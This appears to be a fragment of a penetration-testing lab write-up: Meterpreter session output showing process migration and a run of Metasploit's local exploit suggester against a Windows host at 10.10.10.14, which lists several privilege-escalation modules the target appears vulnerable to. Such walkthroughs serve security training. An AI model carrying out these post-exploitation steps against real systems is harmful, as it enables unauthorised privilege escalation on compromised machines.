 meterpreter > migrate 2332
[*] Migrating from 2380 to 2332...
[*] Migration completed successfully.
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 28 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.